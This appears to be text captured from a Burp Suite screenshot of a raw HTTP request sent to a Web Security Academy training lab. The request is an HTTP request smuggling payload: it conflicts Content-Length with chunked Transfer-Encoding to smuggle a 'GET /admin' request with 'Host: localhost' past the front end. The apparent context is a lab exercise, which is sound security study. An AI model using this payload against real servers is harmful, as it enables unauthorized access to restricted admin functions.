 Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a05006d0358f60480bad0da00650062.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 120 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x= \r \n
15 \r \n
16